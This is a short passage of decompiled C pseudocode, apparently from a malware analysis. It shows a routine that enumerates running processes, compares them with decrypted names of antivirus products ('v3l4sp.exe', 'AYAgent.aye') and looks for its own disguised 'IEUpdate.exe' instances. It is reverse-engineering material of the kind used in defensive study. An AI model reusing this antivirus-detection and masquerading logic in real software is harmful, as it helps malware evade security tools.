 7 memset(&pe.cntUsage, 0, 0x124u);
8 hSnapshot = CreateToolhelp32Snapshot(2u, 0);
9 CurrentProcessId = GetCurrentProcessId();
10 v4 = (void (__stdcall *)(HANDLE))CloseHandle;
11 if ( Process32First(hSnapshot, &pe) )
12 {
13 // v3l4sp.exe
14 do
15 {
16 v5 = decrypt_str(asc_413348);
17 if ( !_stricmp(pe.szExeFile, v5) )
18 {
19 av_type = 2;
20 }
21 else
22 {
23 v6 = decrypt_str(byte_413354);
24 // AYAgent.aye
25 if ( !_stricmp(pe.szExeFile, v6) )
26 {
27 av_type = 3;
28 }
29 else if ( !_stricmp(pe.szExeFile, a2) ) // IEUpdate.exe
30 {
31 memset(ExeName, 0, 1024);
32 dwSize = 0;
33 v7 = OpenProcess(0x1000u, 0, pe.th32ProcessID);
34 if ( v7 )
35 {
36 QueryFullProcessImageNameA(v7, 0, ExeName, &dwSize);
37 if ( (!GetModuleFileNameExA(v7, 0, ExeName, 260) || !_stricmp(a1, ExeName))
38 && CurrentProcessId != pe.th32ProcessID )
39 {
40 *a3 = pe.th32ProcessID;
41 ++v3;
42 }
43 v9 = v7;
44 v4 = (void (__stdcall *)(HANDLE))CloseHandle;
45 CloseHandle(v9);
46 continue;
47 }
48 if ( CurrentProcessId != pe.th32ProcessID )
49 {